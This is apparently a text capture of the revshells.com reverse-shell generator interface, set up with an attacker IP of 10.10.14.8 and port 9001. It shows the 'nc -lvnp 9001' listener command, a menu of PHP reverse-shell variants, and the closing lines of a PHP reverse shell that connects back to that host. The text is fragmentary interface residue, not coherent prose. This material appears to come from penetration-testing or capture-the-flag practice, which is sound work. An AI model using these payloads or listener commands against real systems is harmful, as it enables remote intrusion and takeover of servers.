 https://www.revshells.com
Burp
8
IP
10.10.14.8
Port
9001
+1
nc -lvnp 9001
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
php
Show Advanced
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
PHP system
PHP passthru
PHP `
PHP popen
}
}
}
echo '<pre>';
// change the host address and/or port number as necessary
$sh = new Shell('10.10.14.8', 9001);
$sh->run();
unset($sh);
// garbage collector requires PHP v5.3.0 or greater
// @gc_collect_cycles();
echo '</pre>';
?>
Shell
sh
Encoding
None
Raw
Copy